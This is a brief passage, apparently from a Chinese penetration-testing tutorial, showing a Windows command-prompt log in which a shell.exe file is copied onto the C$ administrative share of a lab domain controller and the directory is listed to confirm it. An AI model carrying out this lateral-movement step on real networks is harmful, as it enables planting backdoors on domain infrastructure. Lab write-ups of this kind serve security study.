 C:\Users\bunny\Desktop>copy shell.exe \\DC.whoamianony.org\c$
已复制         1 个文件。
C:\Users\bunny\Desktop>dir \\DC.whoamianony.org\c$
 驱动器 \\DC.whoamianony.org\c$ 中的卷没有标签。
 卷的序列号是 709B-313C
 \\DC.whoamianony.org\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/05/07  19:58    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/07/11  12:08            73,802 shell.exe
2021/05/24  08:56    <DIR>          Users
2021/05/23  17:37    <DIR>          Windows
               1 个文件         73,802 字节
               5 个目录 15,924,531,200 可用字节
HACK学习呀
C:\Users\bunny\Desktop>